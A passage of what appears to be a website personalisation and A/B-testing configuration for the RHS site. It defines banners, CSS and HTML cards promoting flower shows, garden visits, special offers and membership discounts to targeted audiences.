{"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": 